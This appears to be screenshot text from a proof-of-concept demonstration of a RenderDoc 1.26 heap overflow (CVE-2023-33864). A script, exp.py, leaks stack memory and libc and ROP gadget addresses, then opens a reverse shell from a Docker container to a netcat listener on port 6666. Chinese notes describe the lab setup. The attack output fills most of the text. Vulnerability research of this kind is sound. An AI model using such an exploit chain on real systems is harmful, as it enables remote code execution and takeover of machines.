 qts588@ubuntu:~/work/renderdoc-1.26-heap-overflow-cve-2023-33864/debug$ ./exp.py 172.17.0.2 38920
thread stack leak 0
thread stack leak 1
thread stack leak 2
thread stack leak 3
thread stack leak 4
thread stack leak 5
thread stack leak 6
thread stack leak 7
thread stack leak 8
thread stack leak 9
thread stack leak 10
thread stack leak 11
thread stack leak 12
thread stack leak 13
thread stack leak 14
step 4: create a temp thread
step 5: create a long-live thread, kick out previous tmp thread
step 6: leak the content of long-live thread stack
heap base address: 0x7ffb3d400000
text base address: 0x7ffb41d1c000
libc base address: 0x7ffb41aaf000
dup2  address: 0x7ffb41b9bae0
setsockopt  address: 0x7ffb41bad960
ret gadget address: 0x7ffb41d1c01a
pop_rdi_gadget gadget address: 0x7ffb421eea27
pop_rsi_gadget gadget address: 0x7ffb41df2dfe
xchg_rdi_rax_ret gadget address: 0x7ffb430fcebc
pop_rax_gadget gadget address: 0x7ffb41eaa987
pop_rbx_gadget gadget address: 0x7ffb41e653d5
pop_rcx_gadget gadget address: 0x7ffb41eb15f2
pop_rdx_gadget gadget address: 0x7ffb41d72192
binsh address: 0x7ffb3dbff3d0
[+] Opening connection to 172.17.0.2 on port 38920: Done
**** enjoy reverse shell on '$ nc -lvnp 6666'  ****
2. 宿主机执行攻击代码，漏洞利用成功起了一个反弹 shell
宿主机 ip 地址 172.17.0.1
test@a8d3cdf98a13:/test$ LD_PRELOAD=/test/renderdoc/build/lib/librenderdoc.so sleep 600
1. docker 模拟远程，加载 librenderdoc.so 起一个服务
docker ip 地址 172.17.0.2
[0] 0:sleep*
"a8d3cdf98a13" 09:36 21-May-25
nc renderdoc-1.26-heap-overflow-cve-2023-33864
qts588@ubuntu:~/work/renderdoc-1.26-heap-overflow-cve-2023-33864$ nc -lvnp 6666
Listening on 0.0.0.0 6666
Connection received on 172.17.0.2 43298
ls
attach.sh
bin
container_start.sh
enter_container.sh
exp.py
renderdoc
renderdoc.tar
uname -a
Linux a8d3cdf98a13 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
id
uid=1000(test) gid=1000(test) groups=1000(test),27(sudo)
3. 宿主机提前在 6666 端口进行监听，成功连上反弹shell